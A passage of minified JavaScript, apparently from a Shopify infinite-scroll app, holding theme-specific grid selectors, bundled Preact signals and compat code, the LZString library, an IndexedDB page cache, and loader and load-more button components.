Parker",gCssSelector:"#main-collection-product-grid>div.product-index",pCssSelector:".pagination"};case"District":return{name:"District",gCssSelector:"li.collection__grid-item",pCssSelector:".pagination"};case"Capital":return{name:"Capital",gCssSelector:"div.product-grid--wrapper>div.grid__item:has(>safe-load-scripts)",pCssSelector:".pagination"};case"Testament":return{name:"Testament",gCssSelector:"#main-collection-product-grid>div.collection__page-product",pCssSelector:"#pagination"};case"ShowTime":const e=document.querySelector("nav.\\#pagination-mobile");return e&&(e.style.display="none"),{name:"ShowTime",gCssSelector:"div.\\#product-card",pCssSelector:".\\#pagination"};case"Baseline":return{name:"Baseline",gCssSelector:"ul.collection-list.grid>li",pCssSelector:"ul.pagination"};case"Agile":return{name:"Agile",gCssSelector:"div#product-grid>div.product-wrapper",pCssSelector:"nav.pagination"}}}t(ye,"getSubdata"),t(be,"getPageTpe"),t(we,"emitEvent"),t(ke,"postProcessForGridItem"),t(Pe,"getThemeParameters"),t(Ee,"isBackOrBFCache"),t(xe,"htmlToElement"),t(Ae,"getThemeParametersBlog"),t($e,"getThemeParametersSearch");var Be=Symbol.for("preact-signals");function Te(){if(Le>1)Le--;else{for(var e,t=!1;void 0!==Fe;){var r=Fe;for(Fe=void 0,Ue++;void 0!==r;){var o=r.o;if(r.o=void 0,r.f&=-3,!(8&r.f)&&De(r))try{r.c()}catch(n){t||(e=n,t=!0)}r=o}}if(Ue=0,Le--,t)throw e}}t(Te,"t");var Me,Ne=void 0,Fe=void 0,Le=0,Ue=0,Re=0;function Oe(e){if(void 0!==Ne){var t=e.n;if(void 0===t||t.t!==Ne)return t={i:0,S:e,p:Ne.s,n:void 0,t:Ne,e:void 0,x:void 0,r:t},void 0!==Ne.s&&(Ne.s.n=t),Ne.s=t,e.n=t,32&Ne.f&&e.S(t),t;if(-1===t.i)return t.i=0,void 0!==t.n&&(t.n.p=t.p,void 0!==t.p&&(t.p.n=t.n),t.p=Ne.s,t.n=void 0,Ne.s.n=t,Ne.s=t),t}}function Ie(e){this.v=e,this.i=0,this.n=void 0,this.t=void 0}function qe(e){return new Ie(e)}function De(e){for(var t=e.s;void 0!==t;t=t.n)if(t.S.i!==t.i||!t.S.h()||t.S.i!==t.i)return!0;return!1}function He(e){for(var t=e.s;void 0!==t;t=t.n){var r=t.S.n;if(void 0!==r&&(t.r=r),t.S.n=t,t.i=-1,void 0===t.n){e.s=t;break}}}function je(e){for(var t=e.s,r=void 0;void 0!==t;){var o=t.p;-1===t.i?(t.S.U(t),void 0!==o&&(o.n=t.n),void 0!==t.n&&(t.n.p=o)):r=t,t.S.n=t.r,void 0!==t.r&&(t.r=void 0),t=o}e.s=r}function Ve(e){Ie.call(this,void 0),this.x=e,this.s=void 0,this.g=Re-1,this.f=4}function We(e){return new Ve(e)}function Ke(e){var t=e.u;if(e.u=void 0,"function"==typeof t){Le++;var r=Ne;Ne=void 0;try{t()}catch(o){throw e.f&=-2,e.f|=8,Ye(e),o}finally{Ne=r,Te()}}}function Ye(e){for(var t=e.s;void 0!==t;t=t.n)t.S.U(t);e.x=void 0,e.s=void 0,Ke(e)}function Ge(e){if(Ne!==this)throw new Error("Out-of-order effect");je(this),Ne=e,this.f&=-2,8&this.f&&Ye(this),Te()}function Xe(e){this.x=e,this.u=void 0,this.s=void 0,this.o=void 0,this.f=32}function ze(e){var t=new Xe(e);try{t.c()}catch(r){throw t.d(),r}return t.d.bind(t)}function Ze(e,t){o[e]=t.bind(null,o[e]||function(){})}function Je(e){Me&&Me(),Me=e&&e.S()}function Qe(e){var t=this,r=e.data,o=tt(r);o.value=r;var n=ue((function(){for(var e=t.__v;e=e.__;)if(e.__c){e.__c.__$f|=4;break}return t.__$u.c=function(){var e;i(n.peek())||3!==(null==(e=t.base)?void 0:e.nodeType)?(t.__$f|=1,t.setState({})):t.base.data=n.peek()},We((function(){var e=o.value.value;return 0===e?0:!0===e?"":e||""}))}),[]);return n.value}function et(e,r,o,n){var i=r in e&&void 0===e.ownerSVGElement,s=qe(o);return{o:t((function(e,t){s.value=e,n=t}),"o"),d:ze((function(){var t=s.value.value;n[r]!==t&&(n[r]=t,i?e[r]=t:t?e.setAttribute(r,t):e.removeAttribute(r))}))}}function tt(e){return ue((function(){return qe(e)}),[])}t(Oe,"e"),t(Ie,"u"),Ie.prototype.brand=Be,Ie.prototype.h=function(){return!0},Ie.prototype.S=function(e){this.t!==e&&void 0===e.e&&(e.x=this.t,void 0!==this.t&&(this.t.e=e),this.t=e)},Ie.prototype.U=function(e){if(void 0!==this.t){var t=e.e,r=e.x;void 0!==t&&(t.x=r,e.e=void 0),void 0!==r&&(r.e=t,e.x=void 0),e===this.t&&(this.t=r)}},Ie.prototype.subscribe=function(e){var t=this;return ze((function(){var r=t.value,o=Ne;Ne=void 0;try{e(r)}finally{Ne=o}}))},Ie.prototype.valueOf=function(){return this.value},Ie.prototype.toString=function(){return this.value+""},Ie.prototype.toJSON=function(){return this.value},Ie.prototype.peek=function(){var e=Ne;Ne=void 0;try{return this.value}finally{Ne=e}},Object.defineProperty(Ie.prototype,"value",{get:t((function(){var e=Oe(this);return void 0!==e&&(e.i=this.i),this.v}),"get"),set:t((function(e){if(e!==this.v){if(Ue>100)throw new Error("Cycle detected");this.v=e,this.i++,Re++,Le++;try{for(var t=this.t;void 0!==t;t=t.x)t.t.N()}finally{Te()}}}),"set")}),t(qe,"d$1"),t(De,"c"),t(He,"a"),t(je,"l$1"),t(Ve,"y"),(Ve.prototype=new Ie).h=function(){if(this.f&=-3,1&this.f)return!1;if(32==(36&this.f))return!0;if(this.f&=-5,this.g===Re)return!0;if(this.g=Re,this.f|=1,this.i>0&&!De(this))return this.f&=-2,!0;var e=Ne;try{He(this),Ne=this;var t=this.x();(16&this.f||this.v!==t||0===this.i)&&(this.v=t,this.f&=-17,this.i++)}catch(r){this.v=r,this.f|=16,this.i++}return Ne=e,je(this),this.f&=-2,!0},Ve.prototype.S=function(e){if(void 0===this.t){this.f|=36;for(var t=this.s;void 0!==t;t=t.n)t.S.S(t)}Ie.prototype.S.call(this,e)},Ve.prototype.U=function(e){if(void 0!==this.t&&(Ie.prototype.U.call(this,e),void 0===this.t)){this.f&=-33;for(var t=this.s;void 0!==t;t=t.n)t.S.U(t)}},Ve.prototype.N=function(){if(!(2&this.f)){this.f|=6;for(var e=this.t;void 0!==e;e=e.x)e.t.N()}},Object.defineProperty(Ve.prototype,"value",{get:t((function(){if(1&this.f)throw new Error("Cycle detected");var e=Oe(this);if(this.h(),void 0!==e&&(e.i=this.i),16&this.f)throw this.v;return this.v}),"get")}),t(We,"w"),t(Ke,"_$1"),t(Ye,"g$1"),t(Ge,"p$1"),t(Xe,"b"),Xe.prototype.c=function(){var e=this.S();try{if(8&this.f)return;if(void 0===this.x)return;var t=this.x();"function"==typeof t&&(this.u=t)}finally{e()}},Xe.prototype.S=function(){if(1&this.f)throw new Error("Cycle detected");this.f|=1,this.f&=-9,Ke(this),He(this),Le++;var e=Ne;return Ne=this,Ge.bind(this,e)},Xe.prototype.N=function(){2&this.f||(this.f|=2,this.o=Fe,Fe=this)},Xe.prototype.d=function(){this.f|=8,1&this.f||Ye(this)},t(ze,"E$1"),t(Ze,"l"),t(Je,"d"),t(Qe,"p"),Qe.displayName="_st",Object.defineProperties(Ie.prototype,{constructor:{configurable:!0,value:void 0},type:{configurable:!0,value:Qe},props:{configurable:!0,get:t((function(){return{data:this}}),"get")},__b:{configurable:!0,value:1}}),Ze("__b",(function(e,t){if("string"==typeof t.type){var r,o=t.props;for(var n in o)if("children"!==n){var i=o[n];i instanceof Ie&&(r||(t.__np=r={}),r[n]=i,o[n]=i.peek())}}e(t)})),Ze("__r",(function(e,t){Je();var r,o,n=t.__c;n&&(n.__$f&=-2,void 0===(r=n.__$u)&&(n.__$u=(ze((function(){o=this})),o.c=function(){n.__$f|=1,n.setState({})},r=o))),Je(r),e(t)})),Ze("__e",(function(e,t,r,o){Je(),e(t,r,o)})),Ze("diffed",(function(e,t){var r;if(Je(),"string"==typeof t.type&&(r=t.__e)){var o=t.__np,n=t.props;if(o){var i=r.U;if(i)for(var s in i){var a=i[s];void 0===a||s in o||(a.d(),i[s]=void 0)}else r.U=i={};for(var l in o){var c=i[l],u=o[l];void 0===c?(c=et(r,l,u,n),i[l]=c):c.o(u,n)}}}e(t)})),t(et,"_"),Ze("unmount",(function(e,t){if("string"==typeof t.type){var r=t.__e;if(r){var o=r.U;if(o)for(var n in r.U=void 0,o){var i=o[n];i&&i.d()}}}else{var s=t.__c;if(s){var a=s.__$u;a&&(s.__$u=void 0,a.d())}}e(t)})),Ze("__h",(function(e,t,r,o){(o<3||9===o)&&(t.__$f|=2),e(t,r,o)})),w.prototype.shouldComponentUpdate=function(e,t){var r=this.__$u;if(!(r&&void 0!==r.s||4&this.__$f))return!0;if(3&this.__$f)return!0;for(var o in t)return!0;for(var n in e)if("__source"!==n&&e[n]!==this.props[n])return!0;for(var i in this.props)if(!(i in e))return!0;return!1},t(tt,"useSignal");const rt=qe(),ot=qe(),nt=qe(),it=qe(),st=qe(!1),at=qe(!1),lt=qe(),ct=qe(),ut=qe(null),dt=class e{static isLogEnabled(){return st.value}static log(t,r={}){e.isLogEnabled()&&("string"==typeof t?console.log(`[LOG]: ${t}`,r):console.log("[LOG]:",t,r))}static info(t,r={}){e.isLogEnabled()&&("string"==typeof t?console.info(`[INFO]: ${t}`,r):console.info("[INFO]:",t,r))}static error(t,r={}){e.isLogEnabled()&&("string"==typeof t?console.error(`[ERROR]: ${t}`,r):console.error("[ERROR]:",t,r))}};t(dt,"Logger");let pt=dt;function _t(e,t){for(var r in e)if("__source"!==r&&!(r in t))return!0;for(var o in t)if("__source"!==o&&e[o]!==t[o])return!0;return!1}function gt(e,t){this.props=e,this.context=t}t(_t,"g"),t(gt,"E"),(gt.prototype=new w).isPureReactComponent=!0,gt.prototype.shouldComponentUpdate=function(e,t){return _t(this.props,e)||_t(this.state,t)};var vt=o.__b;o.__b=function(e){e.type&&e.type.__f&&e.ref&&(e.props.ref=e.ref,e.ref=null),vt&&vt(e)};var ft=o.__e;o.__e=function(e,t,r,o){if(e.then)for(var n,i=t;i=i.__;)if((n=i.__c)&&n.__c)return null==t.__e&&(t.__e=r.__e,t.__k=r.__k),n.__c(e,t);ft(e,t,r,o)};var mt=o.unmount;function ht(e,t,r){return e&&(e.__c&&e.__c.__H&&(e.__c.__H.__.forEach((function(e){"function"==typeof e.__c&&e.__c()})),e.__c.__H=null),null!=(e=function(e,t){for(var r in t)e[r]=t[r];return e}({},e)).__c&&(e.__c.__P===r&&(e.__c.__P=t),e.__c=null),e.__k=e.__k&&e.__k.map((function(e){return ht(e,t,r)}))),e}function St(e,t,r){return e&&r&&(e.__v=null,e.__k=e.__k&&e.__k.map((function(e){return St(e,t,r)})),e.__c&&e.__c.__P===t&&(e.__e&&r.appendChild(e.__e),e.__c.__e=!0,e.__c.__P=r)),e}function Ct(){this.__u=0,this.t=null,this.__b=null}function yt(e){var t=e.__.__c;return t&&t.__a&&t.__a(e)}function bt(){this.u=null,this.o=null}t(ht,"T"),t(St,"A"),t(Ct,"D"),t(yt,"L"),t(bt,"F"),o.unmount=function(e){var t=e.__c;t&&t.__R&&t.__R(),t&&32&e.__u&&(e.type=null),mt&&mt(e)},(Ct.prototype=new w).__c=function(e,r){var o=r.__c,n=this;null==n.t&&(n.t=[]),n.t.push(o);var i=yt(n.__v),s=!1,a=t((function(){s||(s=!0,o.__R=null,i?i(l):l())}),"i");o.__R=a;var l=t((function(){if(! --n.__u){if(n.state.__a){var e=n.state.__a;n.__v.__k[0]=St(e,e.__c.__P,e.__c.__O)}var t;for(n.setState({__a:n.__b=null});t=n.t.pop();)t.forceUpdate()}}),"c");n.__u++||32&r.__u||n.setState({__a:n.__b=n.__v.__k[0]}),e.then(a,a)},Ct.prototype.componentWillUnmount=function(){this.t=[]},Ct.prototype.render=function(e,t){if(this.__b){if(this.__v.__k){var r=document.createElement("div"),o=this.__v.__k[0].__c;this.__v.__k[0]=ht(this.__b,r,o.__O=o.__P)}this.__b=null}var n=t.__a&&C(b,null,e.fallback);return n&&(n.__u&=-33),[C(b,null,t.__a?null:e.children),n]};var wt=t((function(e,t,r){if(++r[1]===r[0]&&e.o.delete(t),e.props.revealOrder&&("t"!==e.props.revealOrder[0]||!e.o.size))for(r=e.u;r;){for(;r.length>3;)r.pop()();if(r[1]<r[0])break;e.u=r=r[2]}}),"U");(bt.prototype=new w).__a=function(e){var r=this,o=yt(r.__v),n=r.o.get(e);return n[0]++,function(i){var s=t((function(){r.props.revealOrder?(n.push(i),wt(r,e,n)):i()}),"o");o?o(s):s()}},bt.prototype.render=function(e){this.u=null,this.o=new Map;var t=T(e.children);e.revealOrder&&"b"===e.revealOrder[0]&&t.reverse();for(var r=t.length;r--;)this.o.set(t[r],this.u=[1,0,this.u]);return e.children},bt.prototype.componentDidUpdate=bt.prototype.componentDidMount=function(){var e=this;this.o.forEach((function(t,r){wt(e,r,t)}))};var kt="undefined"!=typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103,Pt=/^(?:accent|alignment|arabic|baseline|cap|clip(?!PathU)|color|dominant|fill|flood|font|glyph(?!R)|horiz|image(!S)|letter|lighting|marker(?!H|W|U)|overline|paint|pointer|shape|stop|strikethrough|stroke|text(?!L)|transform|underline|unicode|units|v|vector|vert|word|writing|x(?!C))[A-Z]/,Et=/^on(Ani|Tra|Tou|BeforeInp|Compo)/,xt=/[A-Z0-9]/g,At="undefined"!=typeof document,$t=t((function(e){return("undefined"!=typeof Symbol&&"symbol"==typeof Symbol()?/fil|che|rad/:/fil|che|ra/).test(e)}),"Y");w.prototype.isReactComponent={},["componentWillMount","componentWillReceiveProps","componentWillUpdate"].forEach((function(e){Object.defineProperty(w.prototype,e,{configurable:!0,get:t((function(){return this["UNSAFE_"+e]}),"get"),set:t((function(t){Object.defineProperty(this,e,{configurable:!0,writable:!0,value:t})}),"set")})}));var Bt=o.event;function Tt(){}function Mt(){return this.cancelBubble}function Nt(){return this.defaultPrevented}t(Tt,"J"),t(Mt,"K"),t(Nt,"Q"),o.event=function(e){return Bt&&(e=Bt(e)),e.persist=Tt,e.isPropagationStopped=Mt,e.isDefaultPrevented=Nt,e.nativeEvent=e};var Ft={enumerable:!1,configurable:!0,get:t((function(){return this.class}),"get")},Lt=o.vnode;o.vnode=function(e){"string"==typeof e.type&&function(e){var t=e.props,r=e.type,o={},n=-1===r.indexOf("-");for(var i in t){var s=t[i];if(!("value"===i&&"defaultValue"in t&&null==s||At&&"children"===i&&"noscript"===r||"class"===i||"className"===i)){var a=i.toLowerCase();"defaultValue"===i&&"value"in t&&null==t.value?i="value":"download"===i&&!0===s?s="":"translate"===a&&"no"===s?s=!1:"o"===a[0]&&"n"===a[1]?"ondoubleclick"===a?i="ondblclick":"onchange"!==a||"input"!==r&&"textarea"!==r||$t(t.type)?"onfocus"===a?i="onfocusin":"onblur"===a?i="onfocusout":Et.test(i)&&(i=a):a=i="oninput":n&&Pt.test(i)?i=i.replace(xt,"-$&").toLowerCase():null===s&&(s=void 0),"oninput"===a&&o[i=a]&&(i="oninputCapture"),o[i]=s}}"select"==r&&o.multiple&&Array.isArray(o.value)&&(o.value=T(t.children).forEach((function(e){e.props.selected=-1!=o.value.indexOf(e.props.value)}))),"select"==r&&null!=o.defaultValue&&(o.value=T(t.children).forEach((function(e){e.props.selected=o.multiple?-1!=o.defaultValue.indexOf(e.props.value):o.defaultValue==e.props.value}))),t.class&&!t.className?(o.class=t.class,Object.defineProperty(o,"className",Ft)):(t.className&&!t.class||t.class&&t.className)&&(o.class=o.className=t.className),e.props=o}(e),e.$$typeof=kt,Lt&&Lt(e)};var Ut=o.__r;o.__r=function(e){Ut&&Ut(e),e.__c};var Rt=o.diffed;function Ot(e){return new Promise(((t,r)=>{e.oncomplete=e.onsuccess=()=>t(e.result),e.onabort=e.onerror=()=>r(e.error)}))}function It(e,t){const r=indexedDB.open(e);r.onupgradeneeded=()=>r.result.createObjectStore(t);const o=Ot(r);return(e,r)=>o.then((o=>r(o.transaction(t,e).objectStore(t))))}let qt;function Dt(){return qt||(qt=It("keyval-store","keyval")),qt}function Ht(e,t=Dt()){return t("readonly",(t=>Ot(t.get(e))))}function jt(e,t,r=Dt()){return r("readwrite",(r=>(r.put(t,e),Ot(r.transaction))))}function Vt(e,t=Dt()){return t("readwrite",(t=>(t.delete(e),Ot(t.transaction))))}function Wt(e,t){return e.openCursor().onsuccess=function(){this.result&&(t(this.result),this.result.continue())},Ot(e.transaction)}function Kt(e=Dt()){return e("readonly",(e=>{if(e.getAllKeys)return Ot(e.getAllKeys());const t=[];return Wt(e,(e=>t.push(e.key))).then((()=>t))}))}o.diffed=function(e){Rt&&Rt(e);var t=e.props,r=e.__e;null!=r&&"textarea"===e.type&&"value"in t&&t.value!==r.value&&(r.value=null==t.value?"":t.value)},t(Ot,"promisifyRequest"),t(It,"createStore"),t(Dt,"defaultGetStore"),t(Ht,"get"),t(jt,"set"),t(Vt,"del"),t(Wt,"eachCursor"),t(Kt,"keys");var Yt,Gt,Xt={exports:{}};Yt=Xt,Gt=function(){var e=String.fromCharCode,r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",o="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+-$",n={};function i(e,t){if(!n[e]){n[e]={};for(var r=0;r<e.length;r++)n[e][e.charAt(r)]=r}return n[e][t]}t(i,"getBaseValue");var s={compressToBase64:t((function(e){if(null==e)return"";var t=s._compress(e,6,(function(e){return r.charAt(e)}));switch(t.length%4){default:case 0:return t;case 1:return t+"===";case 2:return t+"==";case 3:return t+"="}}),"compressToBase64"),decompressFromBase64:t((function(e){return null==e?"":""==e?null:s._decompress(e.length,32,(function(t){return i(r,e.charAt(t))}))}),"decompressFromBase64"),compressToUTF16:t((function(t){return null==t?"":s._compress(t,15,(function(t){return e(t+32)}))+" "}),"compressToUTF16"),decompressFromUTF16:t((function(e){return null==e?"":""==e?null:s._decompress(e.length,16384,(function(t){return e.charCodeAt(t)-32}))}),"decompressFromUTF16"),compressToUint8Array:t((function(e){for(var t=s.compress(e),r=new Uint8Array(2*t.length),o=0,n=t.length;o<n;o++){var i=t.charCodeAt(o);r[2*o]=i>>>8,r[2*o+1]=i%256}return r}),"compressToUint8Array"),decompressFromUint8Array:t((function(t){if(null==t)return s.decompress(t);for(var r=new Array(t.length/2),o=0,n=r.length;o<n;o++)r[o]=256*t[2*o]+t[2*o+1];var i=[];return r.forEach((function(t){i.push(e(t))})),s.decompress(i.join(""))}),"decompressFromUint8Array"),compressToEncodedURIComponent:t((function(e){return null==e?"":s._compress(e,6,(function(e){return o.charAt(e)}))}),"compressToEncodedURIComponent"),decompressFromEncodedURIComponent:t((function(e){return null==e?"":""==e?null:(e=e.replace(/ /g,"+"),s._decompress(e.length,32,(function(t){return i(o,e.charAt(t))})))}),"decompressFromEncodedURIComponent"),compress:t((function(t){return s._compress(t,16,(function(t){return e(t)}))}),"compress"),_compress:t((function(e,t,r){if(null==e)return"";var o,n,i,s={},a={},l="",c="",u="",d=2,p=3,_=2,g=[],v=0,f=0;for(i=0;i<e.length;i+=1)if(l=e.charAt(i),Object.prototype.hasOwnProperty.call(s,l)||(s[l]=p++,a[l]=!0),c=u+l,Object.prototype.hasOwnProperty.call(s,c))u=c;else{if(Object.prototype.hasOwnProperty.call(a,u)){if(u.charCodeAt(0)<256){for(o=0;o<_;o++)v<<=1,f==t-1?(f=0,g.push(r(v)),v=0):f++;for(n=u.charCodeAt(0),o=0;o<8;o++)v=v<<1|1&n,f==t-1?(f=0,g.push(r(v)),v=0):f++,n>>=1}else{for(n=1,o=0;o<_;o++)v=v<<1|n,f==t-1?(f=0,g.push(r(v)),v=0):f++,n=0;for(n=u.charCodeAt(0),o=0;o<16;o++)v=v<<1|1&n,f==t-1?(f=0,g.push(r(v)),v=0):f++,n>>=1}0==--d&&(d=Math.pow(2,_),_++),delete a[u]}else for(n=s[u],o=0;o<_;o++)v=v<<1|1&n,f==t-1?(f=0,g.push(r(v)),v=0):f++,n>>=1;0==--d&&(d=Math.pow(2,_),_++),s[c]=p++,u=String(l)}if(""!==u){if(Object.prototype.hasOwnProperty.call(a,u)){if(u.charCodeAt(0)<256){for(o=0;o<_;o++)v<<=1,f==t-1?(f=0,g.push(r(v)),v=0):f++;for(n=u.charCodeAt(0),o=0;o<8;o++)v=v<<1|1&n,f==t-1?(f=0,g.push(r(v)),v=0):f++,n>>=1}else{for(n=1,o=0;o<_;o++)v=v<<1|n,f==t-1?(f=0,g.push(r(v)),v=0):f++,n=0;for(n=u.charCodeAt(0),o=0;o<16;o++)v=v<<1|1&n,f==t-1?(f=0,g.push(r(v)),v=0):f++,n>>=1}0==--d&&(d=Math.pow(2,_),_++),delete a[u]}else for(n=s[u],o=0;o<_;o++)v=v<<1|1&n,f==t-1?(f=0,g.push(r(v)),v=0):f++,n>>=1;0==--d&&(d=Math.pow(2,_),_++)}for(n=2,o=0;o<_;o++)v=v<<1|1&n,f==t-1?(f=0,g.push(r(v)),v=0):f++,n>>=1;for(;;){if(v<<=1,f==t-1){g.push(r(v));break}f++}return g.join("")}),"_compress"),decompress:t((function(e){return null==e?"":""==e?null:s._decompress(e.length,32768,(function(t){return e.charCodeAt(t)}))}),"decompress"),_decompress:t((function(t,r,o){var n,i,s,a,l,c,u,d=[],p=4,_=4,g=3,v="",f=[],m={val:o(0),position:r,index:1};for(n=0;n<3;n+=1)d[n]=n;for(s=0,l=Math.pow(2,2),c=1;c!=l;)a=m.val&m.position,m.position>>=1,0==m.position&&(m.position=r,m.val=o(m.index++)),s|=(a>0?1:0)*c,c<<=1;switch(s){case 0:for(s=0,l=Math.pow(2,8),c=1;c!=l;)a=m.val&m.position,m.position>>=1,0==m.position&&(m.position=r,m.val=o(m.index++)),s|=(a>0?1:0)*c,c<<=1;u=e(s);break;case 1:for(s=0,l=Math.pow(2,16),c=1;c!=l;)a=m.val&m.position,m.position>>=1,0==m.position&&(m.position=r,m.val=o(m.index++)),s|=(a>0?1:0)*c,c<<=1;u=e(s);break;case 2:return""}for(d[3]=u,i=u,f.push(u);;){if(m.index>t)return"";for(s=0,l=Math.pow(2,g),c=1;c!=l;)a=m.val&m.position,m.position>>=1,0==m.position&&(m.position=r,m.val=o(m.index++)),s|=(a>0?1:0)*c,c<<=1;switch(u=s){case 0:for(s=0,l=Math.pow(2,8),c=1;c!=l;)a=m.val&m.position,m.position>>=1,0==m.position&&(m.position=r,m.val=o(m.index++)),s|=(a>0?1:0)*c,c<<=1;d[_++]=e(s),u=_-1,p--;break;case 1:for(s=0,l=Math.pow(2,16),c=1;c!=l;)a=m.val&m.position,m.position>>=1,0==m.position&&(m.position=r,m.val=o(m.index++)),s|=(a>0?1:0)*c,c<<=1;d[_++]=e(s),u=_-1,p--;break;case 2:return f.join("")}if(0==p&&(p=Math.pow(2,g),g++),d[u])v=d[u];else{if(u!==_)return null;v=i+i.charAt(0)}f.push(v),d[_++]=i+v.charAt(0),i=v,0==--p&&(p=Math.pow(2,g),g++)}}),"_decompress")};return s}(),null!=Yt?Yt.exports=Gt:"undefined"!=typeof angular&&null!=angular&&angular.module("LZString",[]).factory("LZString",(function(){return Gt}));var zt=Xt.exports;const Zt="collection_cache_v1";let Jt=30;const Qt=t((async e=>{if("number"==typeof e&&e>=0&&(Jt=e,0===Jt)){const e=(await Kt()).filter((e=>"string"==typeof e&&e.startsWith(Zt)));for(const t of e)await Vt(t);pt.info("Delete All Cache Data.")}}),"setCacheLimit"),er=t((async(e,t)=>{if(0===Jt)return void pt.info("Cache is disabled");pt.info("saving",t.length);const r=`${Zt}:${e}`,o={html:t,savedAt:Date.now(),expiresAt:Date.now()+18e5};await jt(r,o);const n=(await Kt()).filter((e=>"string"==typeof e&&e.startsWith(Zt)));if(n.length>Jt){const e=(await Promise.all(n.map((async e=>({key:e,value:await Ht(e)}))))).filter((e=>e.value&&e.value.savedAt)).sort(((e,t)=>t.value.savedAt-e.value.savedAt)).slice(Jt);for(const t of e)await Vt(t.key)}}),"savePageToCache"),tr=t((async e=>{if(0===Jt)return void pt.info("Cache is disabled");const t=`${Zt}:${e}`,r=await Ht(t);return!r||Date.now()>r.expiresAt?(await Vt(t),null):r.html}),"getPageFromCache");function rr(){const[e,t]=se(),[r,o]=se("#111"),[n,i]=se(),[s,a]=se();return le((()=>{var e,r,n,s,l,c,u,d,p,_;if(null==(e=null==rt?void 0:rt.value)?void 0:e.custom_loader){const e=xe(null==(r=null==rt?void 0:rt.value)?void 0:r.custom_loader),o=document.querySelector("#mf_infinite_scroll_indicator");o&&e&&(e.style.display="none",o.appendChild(e),t(e))}(null==(n=null==rt?void 0:rt.value)?void 0:n.loading_color)&&o(null==(s=null==rt?void 0:rt.value)?void 0:s.loading_color),(null==(l=null==rt?void 0:rt.value)?void 0:l.loader_style)&&i(null==(c=null==rt?void 0:rt.value)?void 0:c.loader_style),(null==(u=null==rt?void 0:rt.value)?void 0:u.indicator_text)&&(null==(d=null==rt?void 0:rt.value)?void 0:d.loader_style)&&(null==(p=null==rt?void 0:rt.value)?void 0:p.loader_style.startsWith("word"))&&a(null==(_=null==rt?void 0:rt.value)?void 0:_.indicator_text)}),[]),le((()=>{var t,r;if(e)if("loading"==at.value){const t=document.querySelector("#mf_infinite_scroll_indicator");lt.value&&t&&(lt.value.appendChild(t),e.style.display="block")}else{document.querySelector("#mf_infinite_scroll_indicator")&&(e.style.display="none")}else if("loading"==at.value){const e=document.querySelector("#mf_infinite_scroll_indicator"),r=document.querySelector("#mf_infinite_scroll_loader");lt.value&&e&&r&&(r.style.display="block",null==(t=lt.value)||t.appendChild(e))}else{const e=document.querySelector("#mf_infinite_scroll_indicator"),t=document.querySelector("#mf_infinite_scroll_loader");pt.info("isLoading",!1,t),t&&(t.style.display="none",null==(r=lt.value)||r.appendChild(e))}}),[at.value]),W(b,{children:W("div",{id:"mf_infinite_scroll_indicator",style:{flexBasis:"100%",flexShrink:0,gridColumn:"1 / -1"},children:W("div",{className:"mfinf-w-full mfinf-flex mfinf-justify-center mfinf_custom_indicator_parent",children:!e&&W("div",{id:"mf_infinite_scroll_loader",className:`${n} mfinf_custom_indicator`,style:`display:none; --mf-inf-indicator-color:${r};`,children:s})})})})}function or({loadData:e}){var r,o;const[n,i]=se(),[s,a]=se(),[l,c]=se(),u=ce();function d(){const e=document.querySelector("#mfinf-loadmore-btn-core");e&&(e.style.display="none")}function p(){if(lt.value){const e=document.querySelector("#mfinf-loadmore-btn-core"),t=document.querySelector("#mfinf-loadmore-btn-parent");e&&(e.style.display="block",lt.value.appendChild(t))}}return le((()=>{var e,t,r,o,n,s,l,u;(null==(e=rt.value)?void 0:e.loadmore_button_style)&&(pt.log("on loadmore button",null==rt?void 0:rt.value),i(null==(t=rt.value)?void 0:t.loadmore_button_style)),(null==(r=null==rt?void 0:rt.value)?void 0:r.loadmore_text)&&(pt.log("load more",null==(o=null==rt?void 0:rt.value)?void 0:o.loadmore_text),a(null==(n=null==rt?void 0:rt.value)?void 0:n.loadmore_text)),(null==(s=null==rt?void 0:rt.value)?void 0:s.button_color)&&(pt.log("load more",null==(l=null==rt?void 0:rt.value)?void 0:l.button_color),c(null==(u=null==rt?void 0:rt.value)?void 0:u.button_color))}),[]),le((()=>{const e=document.querySelector("#mfinf-loadmore-btn-parent");lt.value&&lt.value.appendChild(e)}),[lt.value]),le((()=>{pt.log("on Restore Reset",{time:ut.value}),ut.value&&setInterval((()=>{p()}),500)}),ut.value),t(d,"hideButton"),t(p,"resetButton"),W(b,{children:W("div",{id:"mfinf-loadmore-btn-parent",className:"mfinf-w-full mfinf-flex mfinf-justify-center mfinf_custom_indicator_parent",children:W("div",{id:"mfinf-loadmore-btn",onClick:t((async()=>{pt.log("Button Clicked"),d();const t=await e(lt.value);pt.log("Result More",t),t?p():d()}),"onClick"),children:(null==(r=null==rt?void 0:rt.value)?void 0:r.custom_button)?W(b,{children:W("div",{id:"mfinf-loadmore-btn-core",ref:u,className:"mfinf-custom-loadmore",dangerouslySetInnerHTML:{__html:null==(o=null==rt?void 0:rt.value)?void 0:o.custom_button}})}):W(b,{children:W("button",{id:"mfinf-loadmore-btn-core",ref:u,className:`${n} mfinf-custom-loadmore`,style:`--mf-inf-button-color:${l};`,children:W("span",s?{children:[" ",s]}:{children:" Load More"})})})})})})}function nr(){var e;let r=window.location.href,o=2;const n="sentinel_7fy83rf8_v2",i=window.location.search,s=window.location.pathname;function a(){var e,o;pt.info("on init",ot.value,nt.value);let n=document.querySelectorAll(nt.value),i=document.querySelectorAll(ot.value),s=null==(e=i[0])?void 0:e.parentNode;lt.value=s,i&&i.length>0&&n&&n.length>0&&(n[0].style.display="none");new MutationObserver(t((function(e,t){r!==window.location.href&&(t.disconnect(),location.reload())}),"callback")).observe(document,{attributes:!0,attributeFilter:["style"],subtree:!0,childList:!0}),(null==(o=null==rt?void 0:rt.value)?void 0:o.enable_loadmore)?g():l(s)}function l(e){var t;const r="grid"===(null==(t=null==window?void 0:window.getComputedStyle(e))?void 0:t.display);let o=document.createElement("div");o.id=n,o.style.height="0px",o.style.display="block",o.style.margin="0px",o.style.width="85%",o.style.overflow="hidden",o.style.textAlign="center",o.style.marginLeft="auto",o.style.marginRight="auto",r&&(o.style.gridColumn="1 / -1");let i=document.createElement("div");o.appendChild(i),e.appendChild(o);new IntersectionObserver(((t,r)=>{t.forEach((async t=>{if(t.isIntersecting){await new Promise((e=>setTimeout(e,300)));const t=await u(e);we(),t&&l(e)}}))}),{threshold:.1}).observe(document.querySelector(`#${n}`))}function c(){let 